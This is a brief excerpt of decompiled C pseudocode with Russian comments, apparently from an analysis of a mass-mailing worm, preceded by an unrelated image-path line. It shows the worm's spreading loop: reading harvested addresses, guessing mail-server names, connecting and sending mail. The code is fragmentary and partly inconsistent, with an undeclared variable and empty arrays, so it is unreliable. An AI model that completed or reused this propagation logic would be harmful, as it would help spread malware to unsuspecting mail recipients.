 void StartAddress(LPVOID a1) {
struct hostent *v1;
char *at[]; // Таблица адресов префиксов
char a[]; // Строка очередного адреса
Sleep(0x1B58); // Задержка на 7000 мс
while ( 1 ) {
do {
EnterCriticalSection(&CriticalSection);
LeaveCriticalSection(&CriticalSection);
} while ( found > sent ); // Пока не появится новый адрес
EnterCriticalSection(&CriticalSection);
strcpy(a, adresses[sent++]); // Прочитать новый адрес
LeaveCriticalSection(&CriticalSection);
sub_BuildN(a); // Сгенерировать имя сервера и -> "sn"
while ( *at ) { // Адрес таблицы префиксов
sprintf(name, "%s%s", *v2, sn); // Сгенерировать вариант имени сервера
v1 = sub_TryConn(name); // Попытаться подключиться к серверу
++at;
if ( v1 ) sub_SendMail(a); // Сервер ответил – послать письмо
}
}